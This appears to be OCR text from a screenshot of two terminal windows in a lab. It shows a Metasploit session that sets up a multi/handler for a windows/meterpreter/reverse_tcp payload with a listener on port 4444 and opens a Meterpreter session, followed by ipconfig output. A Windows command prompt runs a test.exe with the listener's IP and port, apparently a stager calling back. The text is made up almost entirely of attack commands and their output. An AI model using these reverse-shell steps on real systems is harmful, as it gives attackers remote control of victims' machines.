 root@mosin: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf > use exploit/multi/handler \r
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp\r
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.19.130 \r
LHOST => 192.168.19.130
msf exploit(handler) > run\r
[*] Started reverse TCP handler on 192.168.19.130:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.19.1
[*] Meterpreter session 1 opened (192.168.19.130:4444 -> 192.168.19.1:52215) at
2017-11-25 16:44:13 +0800
meterpreter > ipconfig\r
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
管理员: C:\windows\system32\cmd.exe - test.exe  192.168.19.130 4444
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>test.exe 192.168.19.130 4444